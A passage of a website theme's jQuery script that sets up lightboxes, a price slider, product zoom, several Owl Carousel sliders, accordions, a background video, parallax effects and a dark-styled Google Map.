	var fLight = $(".fancylight");
	if (fLight.length) {
		fLight.fancybox({
			openEffect : 'elastic',
			closeEffect : 'elastic',
			helpers : {
				media : {}
			}
		});
	}

		(function($) {
			"use strict";
			if( $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").length != 0 ) {
			 $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook: 'data-rel', theme: "dark_square", social_tools: false, deeplinking: false});
			}
		 })(jQuery);


	/* --------------------------------------------
	Price Range Slier
	-------------------------------------------- */
		if( $(".range").length != 0 ) {
			$('.range').nstSlider({
				"left_grip_selector": ".leftGrip",
				"right_grip_selector": ".rightGrip",
				"value_bar_selector": ".bar",
				"value_changed_callback": function(cause, leftValue, rightValue) {
					var $container = $(this).parent();
					$container.find('.leftLabel').text(leftValue);
					$container.find('.rightLabel').text(rightValue);
				},
				"highlight": {
					"grip_class": "gripHighlighted",
					"panel_selector": ".highlightPanel"
				}
			});
			$('#highlightRangeButton').on('click',function() {
				var highlightMin = Math.random() * 20,
					highlightMax = highlightMin + Math.random() * 80;
				$('.nstSlider').nstSlider('highlight_range', highlightMin, highlightMax);
			});
		}


	/* --------------------------------------------
	Product Zoom
	-------------------------------------------- */
		if ( $( ".single-product" ).length !== 0 ) {
			var zoomWindowWidth;
			var zoomWindowHeight;

			 zoomWindowWidth    : 400;
			 zoomWindowHeight   : 470;
			 //zoomType   = 'window';

			if ($(window).width() < 992) {
				 zoomWindowWidth    : 0;
				 zoomWindowHeight   : 50;
			}

			$("#zoom-product").elevateZoom({
			gallery:'zoom-product-thumb',
			cursor: 'pointer',
			galleryActiveClass: 'active',
			imageCrossfade: true,
			responsive: true,
			scrollZoom: false,
			zoomWindowWidth    : zoomWindowWidth,
			zoomWindowHeight   : zoomWindowHeight,
			//zoomType		: zoomType
			});

			$("#zoom-product").on('click', function(e) {
			  var ez =   $('#zoom-product').data('elevateZoom');
				$.fancybox(ez.getGalleryList());
			  return false;
			});

		}

		$('.plus').on('click',function() {
				$(this).parent('.product-regulator').find('.output').html(function(i, val) { return val*1+1 });
			});
			$('.minus').on('click',function() {
				var ab = $(this).parent('.product-regulator').find('.output').html();
				if(1 <= ab){
					$(this).parent('.product-regulator').find('.output').html(function(i, val) { return val*1-1 });
				}

			});

	/*----------------------------------------------
	 -----------Counter Function  --------------------
	 -------------------------------------------------*/
	var counter = $('.counter');
	if (counter.length) {
		$('.counter').appear(function() {
			counter.each(function() {
				var e = $(this),
				    a = e.attr("data-count");
				$({
					countNum : e.text()
				}).animate({
					countNum : a
				}, {
					duration : 8e3,
					easing : "linear",
					step : function() {
						e.text(Math.floor(this.countNum));
					},
					complete : function() {
						e.text(this.countNum);
					}
				});
			});
		});
	}

	/*----------------------------------------------
	 -----------Slider Function  --------------------
	 -------------------------------------------------*/
	//Blog Slider
	var itemCarousel_1 = $(".item1-carousel");
	itemCarousel_1.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : false,
		center : true,
		autoplay : true,
		autoplayTimeout : 2000,
		autoplayHoverPause : true,
		responsive : {
			0 : {
				items : 1

			},
			600 : {
				items : 1

			},
			1000 : {
				items : 1

			}
		},
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

	});

	//	Releted Project slider
	var relatedProject = $("#related-project");
	relatedProject.owlCarousel({
		loop : true,
		nav : true,
		dots : false,
		margin : 30,
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 2
			},
			1200 : {
				items : 3
			}
		},
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"]

	});

	//	Testimonial-2 Carousel
	var testimonial_2 = $('#testimonial');
	testimonial_2.owlCarousel({
		loop : true,
		margin : 10,
		nav : false,
		dots : true,
		center : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 1
			},
			768 : {
				items : 2
			},
			992 : {
				items : 3
			}
		}
	});


	//	About page Carousel
	var carouselSlider = $('.abt-block__slider');
	carouselSlider.owlCarousel({
		loop : true,
		margin : 10,
		nav : false,
		dots : true,
		center : false,
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 1
			},
			992 : {
				items : 1
			},
			1200 : {
				items : 1
			}
		}
	});
	//services-items
	var historyBlock = $('.history-block');
	historyBlock.owlCarousel({
		loop : true,
		margin :30,
		nav : true,
		dots : false,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 3
			},
			1200 : {
				items : 4
			}
		}
	});

	var carouselSlider = $('.carousel-slider');
	carouselSlider.owlCarousel({
		loop : true,
		margin : 10,
		nav : true,
		dots : false,
		center : true,
		navText : ["<i class='ion-ios-arrow-back'></i>", "<i class='ion-ios-arrow-forward'></i>"],
		responsive : {
			0 : {
				items : 1
			},
			767 : {
				items : 2
			},
			992 : {
				items : 3
			},
			1200 : {
				items : 3
			}
		}
	});

	/* ---------------------
		Owl Slider
	/* --------------------- */
			"use strict";
			if ($('.owl-carousel').length) {
				  $(".owl-carousel").each(function (index) {
					var effect_mode = $(this).data('effect');
					var autoplay = $(this).data('autoplay');
					var loop = $(this).data('loop');
					var margin = $(this).data('margin');
					var center = $(this).data('center');
					var autoplay = $(this).data('autoplay');
					var autoplayTimeout = $(this).data('autoplayTimeout');
					var autoplayHoverPause = $(this).data('autoplayHoverPause');
					var navigation = $(this).data('navigation');
					var prev_arrow = $(this).data('prev');
					var next_arrow = $(this).data('next');
					var pagination = $(this).data('pagination');
					var singleitem = $(this).data('singleitem');
					var items = $(this).data('items');
					var itemsdesktop = $(this).data('desktop');
					var itemsdesktopsmall = $(this).data('desktopsmall');
					var itemstablet = $(this).data('tablet');
					var itemsmobile = $(this).data('mobile');
					var nav22 = "namee";

					$(this).owlCarousel({
						loop : loop,
						margin : margin,
						center : center,
						nav : navigation,
						dots : pagination,
						autoplay : autoplay,
						autoplayTimeout : 2000,
						autoplayHoverPause : autoplayHoverPause,
						responsive : {
						0 : { items :itemsmobile
						},
						767 : { items :itemstablet
						},
						992 : { items :itemsdesktopsmall
						},
						1200 : { items :itemsdesktop
						}
					},

						navText : ["<i class='"+prev_arrow+"'></i>", "<i class='"+next_arrow+"'></i>"]
					});
				});
			}
	/*----------------------------------------------
	 -----------Accordion  --------------------
	 -------------------------------------------------*/
        var accordion_select = $('.accordion');
        if (accordion_select) {
            accordion_select.each(function () {
                $(this).accordion({
                    "transitionSpeed": 400,
                    transitionEasing: 'ease-in-out'
                });
            });
        }
	/*----------------------------------------------
	 -----------Search Input  --------------------
	 -------------------------------------------------*/
    var searchDropdown = $("#searchDropdown");
    var dropdownInput = $('.dropdown-input');
     searchDropdown.on('click', function() {
     	dropdownInput.show();
     });
     var closeInput = $(".close-input");
     closeInput.on('click', function() {
     	dropdownInput.hide();
     });
	/*----------------------------------------------
	 ----------- video  --------------------
	 -------------------------------------------------*/

	var videoBg = $(".bg-video");
	if(videoBg.length){
	videoBg.mediaelementplayer({
            loop: !0,
            enableKeyboard: !1,
            iPadUseNativeControls: !1,
            pauseOtherPlayers: !1,
            iPhoneUseNativeControls: !1,
            AndroidUseNativeControls: !1,
            enableAutosize: !0,
            alwaysShowControls: !1
       });
      }
       $(window).height(function() {
        function e() {
            var e = $(window).innerHeight();
            $(".slider-hero, .full-screen-intro").css("height", e);
        }
        e(), $(window).resize(function() {
            e();
        });
    });
	/*----------------------------------------------
	 ----------- parallax Function  --------------------
	 -------------------------------------------------*/
	var parallaxs = $(".parallax");
	if (parallaxs.length) {
	parallaxs.parallax("50%", 0.02);
	}
	var parallaxs = $("#overlay_block");
	if (parallaxs.length) {
	parallaxs.parallax("50%", 0.02);
	}

	/*----------------------------------------------
	 ----------- Loader Function  --------------------
	 -------------------------------------------------*/
	var preloader = $("#preloader");
	preloader.delay(500).fadeOut();

   	/*----------------------------------------------
	 ----------- Map Function  --------------------
	 -------------------------------------------------*/
	var mapWrap = $('#map');
	if (mapWrap.length) {
		google.maps.event.addDomListener(window, 'load', initialize);

	}
});
  /*accordion*/
        var accordion_select = $('.accordion');
        if (accordion_select) {
            accordion_select.each(function () {
                $(this).accordion({
                    "transitionSpeed": 400,
                    transitionEasing: 'ease-in-out'
                });
            });
        }
 /*MatchHeight*/
 if ($('.matchHeigh').length) {
        var matchHeigh = $('.matchHeigh');
        if (matchHeigh) {
            matchHeigh.matchHeight();
        }
 }
/*-----------------------------------------------
 -----------  Map Color Theme Function  ----------
 -------------------------------------------------*/
var mapWrap = $('#map');
if (mapWrap.length) {
	var myCenter = new google.maps.LatLng(51.538308, -0.3817765);
	function initialize() {
		var mapProp = {
			center : myCenter,
			zoom : 15,
			mapTypeId : google.maps.MapTypeId.ROADMAP,
			scrollwheel : false,
			styles : [{
				elementType : 'geometry',
				stylers : [{
					color : '#242f3e'
				}]
			}, {
				elementType : 'labels.text.stroke',
				stylers : [{
					color : '#242f3e'
				}]
			}, {
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#746855'
				}]
			}, {
				featureType : 'administrative.locality',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'poi',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'poi.park',
				elementType : 'geometry',
				stylers : [{
					color : '#263c3f'
				}]
			}, {
				featureType : 'poi.park',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#6b9a76'
				}]
			}, {
				featureType : 'road',
				elementType : 'geometry',
				stylers : [{
					color : '#38414e'
				}]
			}, {
				featureType : 'road',
				elementType : 'geometry.stroke',
				stylers : [{
					color : '#212a37'
				}]
			}, {
				featureType : 'road',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#9ca5b3'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'geometry',
				stylers : [{
					color : '#746855'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'geometry.stroke',
				stylers : [{
					color : '#1f2835'
				}]
			}, {
				featureType : 'road.highway',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#f3d19c'
				}]
			}, {
				featureType : 'transit',
				elementType : 'geometry',
				stylers : [{
					color : '#2f3948'
				}]
			}, {
				featureType : 'transit.station',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#d59563'
				}]
			}, {
				featureType : 'water',
				elementType : 'geometry',
				stylers : [{
					color : '#17263c'
				}]
			}, {
				featureType : 'water',
				elementType : 'labels.text.fill',
				stylers : [{
					color : '#515c6d'
				}]
			}, {
				featureType : 'water',
				elementType : 'labels.text.stroke',
				stylers : [{
					color : '#17263c'
				}]
			}]
		};
		var map = new google.maps.Map(document.getElementById("map"), mapProp);

		var marker = new google.maps.Marker({
			position : myCenter,
			icon : {
				url : 'assets/images/map-pin.png',
				size : new google.maps.Size(90, 111), //marker image size
				origin : new google.maps.Point(0, 0), // marker origin
				anchor : new google.maps.Point(35, 86) // X-axis value (35, half of marker width) and 86 is Y-axis value (height of the marker).
			}
		});

		marker.setMap(map);

	}

	function reloadStylesheets() {
		var queryString = 'reload=' + new Date().getTime();
		$('link[rel="stylesheet"]').each(function() {
			if (this.href.indexOf('?') === -1) {
				this.href = this.href + '&' + queryString;
			} else {
				this.href = this.href + '?' + queryString;
			}
		});
	}
	}
